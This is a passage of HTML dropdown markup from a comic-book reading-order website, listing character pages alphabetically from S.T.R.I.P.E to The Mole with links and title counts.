	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
